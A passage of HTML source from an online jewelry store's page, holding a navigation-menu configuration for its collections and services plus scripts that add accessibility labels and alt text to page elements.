Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
